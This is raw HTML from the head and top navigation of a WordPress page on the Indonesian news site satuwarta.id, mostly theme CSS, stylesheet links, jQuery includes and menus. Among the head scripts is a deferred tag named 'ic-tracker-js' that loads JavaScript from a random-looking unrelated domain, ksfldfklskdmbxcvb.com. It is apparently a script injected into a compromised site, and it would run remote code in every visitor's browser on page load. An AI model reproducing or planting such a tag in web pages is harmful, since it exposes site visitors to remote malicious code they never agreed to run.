saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768914290" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://satuwarta.id/wp-json/wp/v2/posts/1579" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://satuwarta.id/?p=1579' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1579 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="http://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/wali-kota-kediri-buka-pameran-gerakan-nasional-bangga-buatan-indonesia/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1027"><a href="http://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="http://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="http://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1023"><a href="http://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="http://satuwarta.id/category/bisnis/">BISNIS</a></li>
